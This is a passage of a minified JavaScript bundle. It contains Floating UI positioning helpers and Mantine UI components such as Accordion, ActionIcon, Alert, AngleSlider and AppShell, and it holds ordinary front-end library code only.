e=v[0],t=v[v.length-1],r="top"===f(n),o=e.top,a=t.bottom,i=r?e.left:t.left,l=r?e.right:t.right;return{top:o,bottom:a,left:i,right:l,width:l-i,height:a-o,x:i,y:o}}let e="left"===f(n),t=a(...v.map(e=>e.right)),r=o(...v.map(e=>e.left)),i=v.filter(n=>e?n.left===r:n.right===t),l=i[0].top,s=i[i.length-1].bottom;return{top:l,bottom:s,left:r,right:t,width:t-r,height:s-l,x:r,y:l}}return h}},floating:r.floating,strategy:s});return i.reference.x!==b.reference.x||i.reference.y!==b.reference.y||i.reference.width!==b.reference.width||i.reference.height!==b.reference.height?{reset:{rects:b}}:{}}}},ea=function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:n,y:r,placement:o,rects:a,middlewareData:i}=t,{offset:l=0,mainAxis:s=!0,crossAxis:c=!0}=d(e,t),u={x:n,y:r},p=g(o),v=m(p),h=u[v],y=u[p],b=d(l,t),x="number"==typeof b?{mainAxis:b,crossAxis:0}:{mainAxis:0,crossAxis:0,...b};if(s){let e="y"===v?"height":"width",t=a.reference[v]-a.floating[e]+x.mainAxis,n=a.reference[v]+a.reference[e]-x.mainAxis;h<t?h=t:h>n&&(h=n)}if(c){var w,S;let e="y"===v?"width":"height",t=N.has(f(o)),n=a.reference[p]-a.floating[e]+(t&&(null==(w=i.offset)?void 0:w[p])||0)+(t?0:x.crossAxis),r=a.reference[p]+a.reference[e]+(t?0:(null==(S=i.offset)?void 0:S[p])||0)-(t?x.crossAxis:0);y<n?y=n:y>r&&(y=r)}return{[v]:h,[p]:y}}}},ei=(e,t,n)=>{let r=new Map,o={platform:$,...n},a={...o.platform,_c:r};return R(e,t,{...o,platform:a})}},89750:function(e,t,n){"use strict";n.d(t,{AW:function(){return o},G6:function(){return c},MM:function(){return p},Me:function(){return v},Pe:function(){return h},U9:function(){return g},V5:function(){return d},cr:function(){return s},ex:function(){return m},j7:function(){return y},r:function(){return f},r3:function(){return a}});var r=n(94046);function o(e){let t=e.activeElement;for(;(null==(n=t)||null==(n=n.shadowRoot)?void 0:n.activeElement)!=null;){var n;t=t.shadowRoot.activeElement}return t}function a(e,t){if(!e||!t)return!1;let n=null==t.getRootNode?void 0:t.getRootNode();if(e.contains(t))return!0;if(n&&(0,r.Zq)(n)){let n=t;for(;n;){if(e===n)return!0;n=n.parentNode||n.host}}return!1}function i(){let e=navigator.userAgentData;return null!=e&&e.platform?e.platform:navigator.platform}function l(){let e=navigator.userAgentData;return e&&Array.isArray(e.brands)?e.brands.map(e=>{let{brand:t,version:n}=e;return t+"/"+n}).join(" "):navigator.userAgent}function s(e){return!l().includes("jsdom/")&&(!u()&&0===e.width&&0===e.height||u()&&1===e.width&&1===e.height&&0===e.pressure&&0===e.detail&&"mouse"===e.pointerType||e.width<1&&e.height<1&&0===e.pressure&&0===e.detail&&"touch"===e.pointerType)}function c(){return/apple/i.test(navigator.vendor)}function u(){let e=/android/i;return e.test(i())||e.test(l())}function d(){return i().toLowerCase().startsWith("mac")&&!navigator.maxTouchPoints}function f(e,t){let n=["mouse","pen"];return t||n.push("",void 0),n.includes(e)}function p(e){return"nativeEvent"in e}function m(e){return e.matches("html,body")}function v(e){return(null==e?void 0:e.ownerDocument)||document}function h(e,t){return null!=t&&("composedPath"in e?e.composedPath().includes(t):null!=e.target&&t.contains(e.target))}function g(e){return"composedPath"in e?e.composedPath()[0]:e.target}function y(e){return(0,r.Re)(e)&&e.matches("input:not([type='hidden']):not([disabled]),[contenteditable]:not([contenteditable='false']),textarea:not([disabled])")}},94046:function(e,t,n){"use strict";function r(){return"undefined"!=typeof window}function o(e){return l(e)?(e.nodeName||"").toLowerCase():"#document"}function a(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function i(e){var t;return null==(t=(l(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function l(e){return!!r()&&(e instanceof Node||e instanceof a(e).Node)}function s(e){return!!r()&&(e instanceof Element||e instanceof a(e).Element)}function c(e){return!!r()&&(e instanceof HTMLElement||e instanceof a(e).HTMLElement)}function u(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof a(e).ShadowRoot)}n.d(t,{Dx:function(){return j},Jj:function(){return a},Kx:function(){return function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let i=function e(t){let n=R(t);return k(n)?t.ownerDocument?t.ownerDocument.body:t.body:c(n)&&f(n)?n:e(n)}(t),l=i===(null==(o=t.ownerDocument)?void 0:o.body),s=a(i);if(l){let t=E(s);return n.concat(s,s.visualViewport||[],f(i)?i:[],t&&r?e(t):[])}return n.concat(i,e(i,[],r))}},Lw:function(){return P},Ow:function(){return R},Pf:function(){return S},Py:function(){return k},Re:function(){return c},Ze:function(){return m},Zq:function(){return u},ao:function(){return f},gQ:function(){return w},hT:function(){return x},kK:function(){return s},tF:function(){return i},tR:function(){return h},wK:function(){return E},wk:function(){return o}});let d=new Set(["inline","contents"]);function f(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=j(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!d.has(o)}let p=new Set(["table","td","th"]);function m(e){return p.has(o(e))}let v=[":popover-open",":modal"];function h(e){return v.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let g=["transform","translate","scale","rotate","perspective"],y=["transform","translate","scale","rotate","perspective","filter"],b=["paint","layout","strict","content"];function x(e){let t=S(),n=s(e)?j(e):e;return g.some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||y.some(e=>(n.willChange||"").includes(e))||b.some(e=>(n.contain||"").includes(e))}function w(e){let t=R(e);for(;c(t)&&!k(t);){if(x(t))return t;if(h(t))break;t=R(t)}return null}function S(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let C=new Set(["html","body","#document"]);function k(e){return C.has(o(e))}function j(e){return a(e).getComputedStyle(e)}function P(e){return s(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function R(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||u(e)&&e.host||i(e);return u(t)?t.host:t}function E(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}},22721:function(e,t,n){"use strict";n.d(t,{E:function(){return a},a:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Accordion component was not found in the tree")},65541:function(e,t,n){"use strict";n.d(t,{Accordion:function(){return S}});var r=n(57437),o=n(61610),a=n(22320),i=n(28552);n(2265);var l=n(30245),s=n(59105),c=n(99542),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(22721),v=n(23202),h=n(43577),g=n(24626),y=n(95541),b=n(14214);let x={multiple:!1,disableChevronRotation:!1,chevronPosition:"right",variant:"default",chevronSize:"auto",chevronIconSize:16},w=(0,c.createVarsResolver)((e,t)=>{let{transitionDuration:n,chevronSize:r,radius:o}=t;return{root:{"--accordion-transition-duration":void 0===n?void 0:"".concat(n,"ms"),"--accordion-chevron-size":void 0===r?void 0:(0,i.h)(r),"--accordion-radius":void 0===o?void 0:(0,s.getRadius)(o)}}});function S(e){let t=(0,u.useProps)("Accordion",x,e),{classNames:n,className:i,style:s,styles:c,unstyled:p,vars:h,children:g,multiple:y,value:S,defaultValue:C,onChange:k,id:j,loop:P,transitionDuration:R,disableChevronRotation:E,chevronPosition:T,chevronSize:I,order:M,chevron:N,variant:D,radius:A,chevronIconSize:_,attributes:B,...z}=t,L=(0,o.useId)(j),[O,F]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:y?[]:null,onChange:k}),V=(0,d.useStyles)({name:"Accordion",classes:b.Z,props:t,className:i,style:s,classNames:n,styles:c,unstyled:p,attributes:B,vars:h,varsResolver:w});return(0,r.jsx)(m.a,{value:{isItemActive:e=>Array.isArray(O)?O.includes(e):e===O,onChange:e=>{F(Array.isArray(O)?O.includes(e)?O.filter(t=>t!==e):[...O,e]:e===O?null:e)},getControlId:(0,l.getSafeId)("".concat(L,"-control"),"Accordion.Item component was rendered with invalid value or without value"),getRegionId:(0,l.getSafeId)("".concat(L,"-panel"),"Accordion.Item component was rendered with invalid value or without value"),chevron:null===N?null:N||(0,r.jsx)(v.AccordionChevron,{size:_}),transitionDuration:R,disableChevronRotation:E,chevronPosition:T,order:M,loop:P,getStyles:V,variant:D,unstyled:p},children:(0,r.jsx)(f.Box,{...V("root"),id:L,...z,variant:D,"data-accordion":!0,children:g})})}S.extend=e=>e,S.withProps=(0,p.getWithProps)(S),S.classes=b.Z,S.displayName="@mantine/core/Accordion",S.Item=g.AccordionItem,S.Panel=y.AccordionPanel,S.Control=h.AccordionControl,S.Chevron=v.AccordionChevron},14214:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9bdbb667",panel:"m_df78851f",content:"m_4ba554d4",itemTitle:"m_8fa820a0",control:"m_4ba585b8","control--default":"m_6939a5e9","control--contained":"m_4271d21b",label:"m_df3ffa0f",chevron:"m_3f35ae96",icon:"m_9bd771fe",item:"m_9bd7b098","item--default":"m_fe19b709","item--contained":"m_1f921b3b","item--filled":"m_2cdf939a","item--separated":"m_9f59b069"}},23202:function(e,t,n){"use strict";n.d(t,{AccordionChevron:function(){return a}});var r=n(57437),o=n(28552);function a(e){let{style:t,size:n=16,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...t,width:(0,o.h)(n),height:(0,o.h)(n),display:"block"},...a,children:(0,r.jsx)("path",{d:"M3.13523 6.15803C3.3241 5.95657 3.64052 5.94637 3.84197 6.13523L7.5 9.56464L11.158 6.13523C11.3595 5.94637 11.6759 5.95657 11.8648 6.15803C12.0536 6.35949 12.0434 6.67591 11.842 6.86477L7.84197 10.6148C7.64964 10.7951 7.35036 10.7951 7.15803 10.6148L3.15803 6.86477C2.95657 6.67591 2.94637 6.35949 3.13523 6.15803Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}n(2265),a.displayName="@mantine/core/AccordionChevron"},43577:function(e,t,n){"use strict";n.d(t,{AccordionControl:function(){return f}});var r=n(57437);n(2265);var o=n(66417),a=n(63576),i=n(11612),l=n(70650),s=n(78289),c=n(22721),u=n(15823),d=n(14214);let f=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:d,styles:f,vars:p,chevron:m,icon:v,onClick:h,onKeyDown:g,children:y,disabled:b,mod:x,...w}=(0,a.useProps)("AccordionControl",null,e),{value:S}=(0,u.b)(),C=(0,c.E)(),k=C.isItemActive(S),j="number"==typeof C.order,P="h".concat(C.order),R=(0,r.jsxs)(s.UnstyledButton,{...w,...C.getStyles("control",{className:l,classNames:n,style:d,styles:f,variant:C.variant}),unstyled:C.unstyled,mod:["accordion-control",{active:k,"chevron-position":C.chevronPosition,disabled:b},x],ref:t,onClick:e=>{null==h||h(e),C.onChange(S)},type:"button",disabled:b,"aria-expanded":k,"aria-controls":C.getRegionId(S),id:C.getControlId(S),onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:"[data-accordion-control]",parentSelector:"[data-accordion]",activateOnFocus:!1,loop:C.loop,orientation:"vertical",onKeyDown:g}),children:[(0,r.jsx)(i.Box,{component:"span",mod:{rotate:!C.disableChevronRotation&&k,position:C.chevronPosition},...C.getStyles("chevron",{classNames:n,styles:f}),children:m||C.chevron}),(0,r.jsx)("span",{...C.getStyles("label",{classNames:n,styles:f}),children:y}),v&&(0,r.jsx)(i.Box,{component:"span",mod:{"chevron-position":C.chevronPosition},...C.getStyles("icon",{classNames:n,styles:f}),children:v})]});return j?(0,r.jsx)(P,{...C.getStyles("itemTitle",{classNames:n,styles:f}),children:R}):R});f.displayName="@mantine/core/AccordionControl",f.classes=d.Z},15823:function(e,t,n){"use strict";n.d(t,{b:function(){return a},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Accordion.Item component was not found in the tree")},24626:function(e,t,n){"use strict";n.d(t,{AccordionItem:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(22721),s=n(15823),c=n(14214);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:c,styles:u,vars:d,value:f,mod:p,...m}=(0,o.useProps)("AccordionItem",null,e),v=(0,l.E)();return(0,r.jsx)(s.e,{value:{value:f},children:(0,r.jsx)(a.Box,{ref:t,mod:[{active:v.isItemActive(f)},p],...v.getStyles("item",{className:i,classNames:n,styles:u,style:c,variant:v.variant}),...m})})});u.displayName="@mantine/core/AccordionItem",u.classes=c.Z},95541:function(e,t,n){"use strict";n.d(t,{AccordionPanel:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(53201),l=n(22721),s=n(15823),c=n(14214);let u=(0,a.factory)((e,t)=>{var n;let{classNames:a,className:c,style:u,styles:d,vars:f,children:p,...m}=(0,o.useProps)("AccordionPanel",null,e),{value:v}=(0,s.b)(),h=(0,l.E)();return(0,r.jsx)(i.Collapse,{ref:t,...h.getStyles("panel",{className:c,classNames:a,style:u,styles:d}),...m,in:h.isItemActive(v),transitionDuration:null!==(n=h.transitionDuration)&&void 0!==n?n:200,role:"region",id:h.getRegionId(v),"aria-labelledby":h.getControlId(v),children:(0,r.jsx)("div",{...h.getStyles("content",{classNames:a,styles:d}),children:p})})});u.displayName="@mantine/core/AccordionPanel",u.classes=c.Z},98360:function(e,t,n){"use strict";n.d(t,{ActionIcon:function(){return g}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u=n(2874),d=n(88117),f=n(78289),p=n(12277),m=n(73452),v=n(4794);let h=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:a,gradient:i,color:l,autoContrast:s}=t,c=e.variantColorResolver({color:l||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{root:{"--ai-size":(0,o.getSize)(n,"ai-size"),"--ai-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ai-bg":l||a?c.background:void 0,"--ai-hover":l||a?c.hover:void 0,"--ai-hover-color":l||a?c.hoverColor:void 0,"--ai-color":c.color,"--ai-bd":l||a?c.border:void 0}}}),g=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("ActionIcon",null,e),{className:o,unstyled:a,variant:c,classNames:p,styles:m,style:g,loading:y,loaderProps:b,size:x,color:w,radius:S,__staticSelector:C,gradient:k,vars:j,children:P,disabled:R,"data-disabled":E,autoContrast:T,mod:I,attributes:M,...N}=n,D=(0,l.useStyles)({name:["ActionIcon",C],props:n,className:o,style:g,classes:v.Z,classNames:p,styles:m,unstyled:a,attributes:M,vars:j,varsResolver:h});return(0,r.jsxs)(f.UnstyledButton,{...D("root",{active:!R&&!y&&!E}),...N,unstyled:a,variant:c,size:x,disabled:R||y,ref:t,mod:[{loading:y,disabled:R||E},I],children:["boolean"==typeof y&&(0,r.jsx)(d.Transition,{mounted:y,transition:"slide-down",duration:150,children:e=>(0,r.jsx)(s.Box,{component:"span",...D("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(u.Loader,{color:"var(--ai-color)",size:"calc(var(--ai-size) * 0.55)",...b})})}),(0,r.jsx)(s.Box,{component:"span",mod:{loading:y},...D("icon"),children:P})]})});g.classes=v.Z,g.displayName="@mantine/core/ActionIcon",g.Group=p.ActionIconGroup,g.GroupSection=m.ActionIconGroupSection},4794:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_8d3f4000",icon:"m_8d3afb97",loader:"m_302b9fb1",group:"m_1a0f1b21",groupSection:"m_437b6484"}},12277:function(e,t,n){"use strict";n.d(t,{ActionIconGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(4794);let d={orientation:"horizontal"},f=(0,a.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--ai-border-width":(0,o.h)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ActionIconGroup",d,e),{className:o,style:a,classNames:c,styles:p,unstyled:m,orientation:v,vars:h,borderWidth:g,variant:y,mod:b,attributes:x,...w}=(0,i.useProps)("ActionIconGroup",d,e),S=(0,l.useStyles)({name:"ActionIconGroup",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:p,unstyled:m,attributes:x,vars:h,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(s.Box,{...S("group"),ref:t,variant:y,mod:[{"data-orientation":v},b],role:"group",...w})});p.classes=u.Z,p.displayName="@mantine/core/ActionIconGroup"},73452:function(e,t,n){"use strict";n.d(t,{ActionIconGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(4794);let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:i,autoContrast:l,size:s}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{groupSection:{"--section-height":(0,o.getSize)(s,"section-height"),"--section-padding-x":(0,o.getSize)(s,"section-padding-x"),"--section-fz":(0,o.getFontSize)(s),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||i?c.background:void 0,"--section-color":c.color,"--section-bd":r||i?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ActionIconGroupSection",null,e),{className:o,style:a,classNames:c,styles:f,unstyled:p,vars:m,variant:v,gradient:h,radius:g,autoContrast:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"ActionIconGroupSection",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(s.Box,{...w("groupSection"),ref:t,variant:v,...x})});f.classes=u.Z,f.displayName="@mantine/core/ActionIconGroupSection"},27842:function(e,t,n){"use strict";n.d(t,{Affix:function(){return v}});var r=n(57437);n(2265);var o=n(88002),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(61969),f={root:"m_7f854edf"};let p={position:{bottom:0,right:0},zIndex:(0,o.getDefaultZIndex)("modal"),withinPortal:!0},m=(0,i.createVarsResolver)((e,t)=>{let{zIndex:n,position:r}=t;return{root:{"--affix-z-index":null==n?void 0:n.toString(),"--affix-top":(0,a.getSpacing)(null==r?void 0:r.top),"--affix-left":(0,a.getSpacing)(null==r?void 0:r.left),"--affix-bottom":(0,a.getSpacing)(null==r?void 0:r.bottom),"--affix-right":(0,a.getSpacing)(null==r?void 0:r.right)}}}),v=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Affix",p,e),{classNames:o,className:a,style:i,styles:u,unstyled:v,vars:h,portalProps:g,zIndex:y,withinPortal:b,position:x,attributes:w,...S}=n,C=(0,s.useStyles)({name:"Affix",classes:f,props:n,className:a,style:i,classNames:o,styles:u,unstyled:v,attributes:w,vars:h,varsResolver:m});return(0,r.jsx)(d.OptionalPortal,{...g,withinPortal:b,children:(0,r.jsx)(c.Box,{ref:t,...C("root"),...S})})});v.classes=f,v.displayName="@mantine/core/Affix"},30453:function(e,t,n){"use strict";n.d(t,{Alert:function(){return m}});var r=n(57437),o=n(61610);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(32664),f={root:"m_66836ed3",wrapper:"m_a5d60502",body:"m_667c2793",title:"m_6a03f287",label:"m_698f4f23",icon:"m_667f2a6a",message:"m_7fa78076",closeButton:"m_87f54839"};let p=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:i}=t,l=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:o||"light",autoContrast:i});return{root:{"--alert-radius":void 0===n?void 0:(0,a.getRadius)(n),"--alert-bg":r||o?l.background:void 0,"--alert-color":l.color,"--alert-bd":r||o?l.border:void 0}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Alert",null,e),{classNames:a,className:i,style:u,styles:m,unstyled:v,vars:h,radius:g,color:y,title:b,children:x,id:w,icon:S,withCloseButton:C,onClose:k,closeButtonLabel:j,variant:P,autoContrast:R,attributes:E,...T}=n,I=(0,s.useStyles)({name:"Alert",classes:f,props:n,className:i,style:u,classNames:a,styles:m,unstyled:v,attributes:E,vars:h,varsResolver:p}),M=(0,o.useId)(w),N=b&&"".concat(M,"-title")||void 0,D="".concat(M,"-body");return(0,r.jsx)(c.Box,{id:M,...I("root",{variant:P}),variant:P,ref:t,...T,role:"alert","aria-describedby":D,"aria-labelledby":N,children:(0,r.jsxs)("div",{...I("wrapper"),children:[S&&(0,r.jsx)("div",{...I("icon"),children:S}),(0,r.jsxs)("div",{...I("body"),children:[b&&(0,r.jsx)("div",{...I("title"),"data-with-close-button":C||void 0,children:(0,r.jsx)("span",{id:N,...I("label"),children:b})}),x&&(0,r.jsx)("div",{id:D,...I("message"),"data-variant":P,children:x})]}),C&&(0,r.jsx)(d.CloseButton,{...I("closeButton"),onClick:k,variant:"transparent",size:16,iconSize:16,"aria-label":j,unstyled:v})]})})});m.classes=f,m.displayName="@mantine/core/Alert"},35580:function(e,t,n){"use strict";n.d(t,{Anchor:function(){return u}});var r=n(57437),o=n(61994);n(2265);var a=n(63576),i=n(23468),l=n(6023),s={root:"m_849cf0da"};let c={underline:"hover"},u=(0,i.polymorphicFactory)((e,t)=>{let{underline:n,className:i,unstyled:u,mod:d,...f}=(0,a.useProps)("Anchor",c,e);return(0,r.jsx)(l.Text,{component:"a",ref:t,className:(0,o.Z)({[s.root]:!u},i),...f,mod:[{underline:n},d],__staticSelector:"Anchor",unstyled:u})});u.classes=s,u.displayName="@mantine/core/Anchor"},18798:function(e,t,n){"use strict";n.d(t,{AngleSlider:function(){return y}});var r=n(57437),o=n(2265),a=n(22320),i=n(35407),l=n(91759),s=n(28552),c=n(29488),u=n(99542),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v={root:"m_48204f9b",marks:"m_bb9cdbad",mark:"m_481dd586",thumb:"m_bc02ba3d",label:"m_bb8e875b"};let h={step:1,withLabel:!0},g=(0,u.createVarsResolver)((e,t)=>{let{size:n,thumbSize:r}=t;return{root:{"--slider-size":(0,s.h)(n),"--thumb-size":(0,s.h)(r)}}}),y=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("AngleSlider",h,e),{classNames:s,className:u,style:m,styles:y,unstyled:b,vars:x,step:w,value:S,defaultValue:C,onChange:k,onMouseDown:j,withLabel:P,marks:R,thumbSize:E,restrictToMarks:T,formatLabel:I,onChangeEnd:M,disabled:N,onTouchStart:D,name:A,hiddenInputProps:_,"aria-label":B,tabIndex:z,onScrubStart:L,onScrubEnd:O,mod:F,attributes:V,...Z}=n,H=(0,o.useRef)(null),[W,G]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:0,onChange:k}),{ref:U}=(0,i.useRadialMove)(e=>{H.current&&!N&&G(T&&Array.isArray(R)?(0,c.findClosestNumber)(e,R.map(e=>e.value)):e)},{step:w,onChangeEnd:M,onScrubStart:L,onScrubEnd:O}),q=(0,f.useStyles)({name:"AngleSlider",classes:v,props:n,className:u,style:m,classNames:s,styles:y,unstyled:b,attributes:V,vars:x,varsResolver:g}),K=null==R?void 0:R.map((e,t)=>(0,o.createElement)("div",{...q("mark",{style:{"--angle":"".concat(e.value,"deg")}}),"data-label":e.label||void 0,key:t}));return(0,r.jsxs)(p.Box,{ref:(0,l.useMergedRef)(t,H,U),...q("root",{focusable:!0}),mod:[{disabled:N},F],...Z,children:[K&&K.length>0&&(0,r.jsx)("div",{...q("marks"),children:K}),P&&(0,r.jsx)("div",{...q("label"),children:"function"==typeof I?I(W):W}),(0,r.jsx)("div",{tabIndex:null!=z?z:N?-1:0,role:"slider","aria-valuemax":360,"aria-valuemin":0,"aria-valuenow":W,onKeyDown:e=>{if(N)return;let t=W;if(("ArrowLeft"===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),t=(0,i.normalizeRadialValue)(W-w,w)),("ArrowRight"===e.key||"ArrowUp"===e.key)&&(e.preventDefault(),t=(0,i.normalizeRadialValue)(W+w,w)),"Home"===e.key&&(t=0),"End"===e.key&&(t=359),T&&Array.isArray(R)){let n=R.map(e=>e.value),r=n.indexOf(W);t=-1!==r?"ArrowLeft"===e.key||"ArrowDown"===e.key?n[Math.max(0,r-1)]:"ArrowRight"===e.key||"ArrowUp"===e.key?n[Math.min(n.length-1,r+1)]:(0,c.findClosestNumber)(t,n):(0,c.findClosestNumber)(t,n)}G(t),null==M||M(t)},"aria-label":B,...q("thumb",{style:{transform:"rotate(".concat(W,"deg)")}})}),(0,r.jsx)("input",{type:"hidden",name:A,value:W,..._})]})});y.displayName="@mantine/core/AngleSlider",y.classes=v},28498:function(e,t,n){"use strict";n.d(t,{T:function(){return o},_:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("AppShell was not found in tree")},37222:function(e,t,n){"use strict";n.d(t,{AppShell:function(){return B}});var r=n(57437),o=n(2265),a=n(88002),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(28498),f=n(94116),p=n(37367),m=n(65742),v=n(43915),h=n(261),g=n(52602),y=n(7589),b=n(11473),x=n(28552),w=n(82304),S=n(50248);function C(e){return"object"==typeof e?e.base:e}function k(e){let t="object"==typeof e&&null!==e&&void 0!==e.base&&1===Object.keys(e).length;return"number"==typeof e||"string"==typeof e||t}function j(e){return"object"==typeof e&&null!==e&&(1!==Object.keys(e).length||!("base"in e))}var P=n(59105);function R(e){return 0===Number(e)?"0px":(0,P.getSpacing)(e)}function E(e){let{navbar:t,header:n,aside:o,footer:a,padding:i}=e,l=(0,g.useMantineTheme)(),s=(0,h.useMantineContext)(),{media:c,baseStyles:u}=function(e){let{navbar:t,header:n,footer:r,aside:o,padding:a,theme:i}=e,l={},s={},c={};return!function(e){var t,n,r;let{baseStyles:o,minMediaStyles:a,maxMediaStyles:i,navbar:l,theme:s}=e,c=null==l?void 0:l.width,u="translateX(calc(var(--app-shell-navbar-width) * -1))",d="translateX(var(--app-shell-navbar-width))";if(null==l||!l.breakpoint||(null==l?void 0:null===(t=l.collapsed)||void 0===t?void 0:t.mobile)||(i[null==l?void 0:l.breakpoint]=i[null==l?void 0:l.breakpoint]||{},i[null==l?void 0:l.breakpoint]["--app-shell-navbar-width"]="100%",i[null==l?void 0:l.breakpoint]["--app-shell-navbar-offset"]="0px"),k(c)){let e=(0,x.h)(C(c));o["--app-shell-navbar-width"]=e,o["--app-shell-navbar-offset"]=e}if(j(c)&&(void 0!==c.base&&(o["--app-shell-navbar-width"]=(0,x.h)(c.base),o["--app-shell-navbar-offset"]=(0,x.h)(c.base)),(0,b.keys)(c).forEach(e=>{"base"!==e&&(a[e]=a[e]||{},a[e]["--app-shell-navbar-width"]=(0,x.h)(c[e]),a[e]["--app-shell-navbar-offset"]=(0,x.h)(c[e]))})),null==l?void 0:null===(n=l.collapsed)||void 0===n?void 0:n.desktop){let e=l.breakpoint;a[e]=a[e]||{},a[e]["--app-shell-navbar-transform"]=u,a[e]["--app-shell-navbar-transform-rtl"]=d,a[e]["--app-shell-navbar-offset"]="0px !important"}if(null==l?void 0:null===(r=l.collapsed)||void 0===r?void 0:r.mobile){let e=(0,S.getBreakpointValue)(l.breakpoint,s.breakpoints)-.1;i[e]=i[e]||{},i[e]["--app-shell-navbar-width"]="100%",i[e]["--app-shell-navbar-offset"]="0px",i[e]["--app-shell-navbar-transform"]=u,i[e]["--app-shell-navbar-transform-rtl"]=d}}({baseStyles:c,minMediaStyles:l,maxMediaStyles:s,navbar:t,theme:i}),function(e){var t,n,r;let{baseStyles:o,minMediaStyles:a,maxMediaStyles:i,aside:l,theme:s}=e,c=null==l?void 0:l.width,u="translateX(var(--app-shell-aside-width))",d="translateX(calc(var(--app-shell-aside-width) * -1))";if(null==l||!l.breakpoint||(null==l?void 0:null===(t=l.collapsed)||void 0===t?void 0:t.mobile)||(i[null==l?void 0:l.breakpoint]=i[null==l?void 0:l.breakpoint]||{},i[null==l?void 0:l.breakpoint]["--app-shell-aside-width"]="100%",i[null==l?void 0:l.breakpoint]["--app-shell-aside-offset"]="0px"),k(c)){let e=(0,x.h)(C(c));o["--app-shell-aside-width"]=e,o["--app-shell-aside-offset"]=e}if(j(c)&&(void 0!==c.base&&(o["--app-shell-aside-width"]=(0,x.h)(c.base),o["--app-shell-aside-offset"]=(0,x.h)(c.base)),(0,b.keys)(c).forEach(e=>{"base"!==e&&(a[e]=a[e]||{},a[e]["--app-shell-aside-width"]=(0,x.h)(c[e]),a[e]["--app-shell-aside-offset"]=(0,x.h)(c[e]))})),null==l?void 0:null===(n=l.collapsed)||void 0===n?void 0:n.desktop){let e=l.breakpoint;a[e]=a[e]||{},a[e]["--app-shell-aside-transform"]=u,a[e]["--app-shell-aside-transform-rtl"]=d,a[e]["--app-shell-aside-offset"]="0px !important"}if(null==l?void 0:null===(r=l.collapsed)||void 0===r?void 0:r.mobile){let e=(0,S.getBreakpointValue)(l.breakpoint,s.breakpoints)-.1;i[e]=i[e]||{},i[e]["--app-shell-aside-width"]="100%",i[e]["--app-shell-aside-offset"]="0px",i[e]["--app-shell-aside-transform"]=u,i[e]["--app-shell-aside-transform-rtl"]=d}}({baseStyles:c,minMediaStyles:l,maxMediaStyles:s,aside:o,theme:i}),function(e){var 